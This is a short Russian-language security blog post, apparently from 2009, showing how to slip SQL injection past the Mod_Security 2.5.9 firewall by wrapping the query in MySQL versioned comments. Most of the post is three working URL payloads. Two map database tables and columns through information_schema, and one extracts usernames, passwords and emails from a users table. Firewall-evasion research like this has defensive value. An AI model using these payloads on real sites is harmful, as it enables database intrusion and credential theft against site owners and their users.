 Практика обхода WAF: SQL Injection – Mod_Security

И еще один красивый способ эксплуатации SQL Injection в обход Mod_Security (2.5.9)

Сервер MySQL позволяет использовать комментарии вида:

/*!sql-code*/ и /*!12345sql-code*/

Воспользовавшись этим, можно очень элегантно проводить эксплуатацию SQL Injection в обход текущей версии mod_security. Примеры:

/?id=1/*!limit+0+union+select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns*/

/?id=1/*!12345limit+0+union+select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns*/

/?id=1/*!limit+0+union+select+concat_ws(0x3a,username,password,email)+from+users*/

http://devteev.blogspot.com/2009/10/sql-injection-waf.html

POSITIVE TECHNOLOGIES